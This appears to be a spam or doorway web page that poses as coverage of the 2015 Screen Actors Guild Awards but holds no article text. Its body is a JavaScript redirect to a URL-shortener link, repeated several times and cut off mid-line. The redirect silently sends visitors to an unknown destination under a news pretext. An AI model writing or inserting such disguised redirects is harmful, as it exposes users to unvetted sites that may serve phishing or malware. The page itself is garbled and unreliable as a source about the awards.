
Screen Actors Guild Awards 2015
January 28, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...